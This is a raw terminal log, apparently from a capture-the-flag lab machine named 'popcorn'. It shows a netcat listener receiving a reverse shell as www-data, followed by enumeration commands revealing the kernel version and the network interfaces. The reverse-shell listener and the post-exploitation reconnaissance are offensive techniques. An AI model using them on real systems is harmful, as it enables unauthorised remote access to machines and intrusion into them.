 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.6] 48461
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:b9:4c:62 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/23 brd 10.10.11.255 scope global eth0
    inet6 fe80::250:56ff:feb9:4c62/64 scope link
       valid_lft forever preferred_lft forever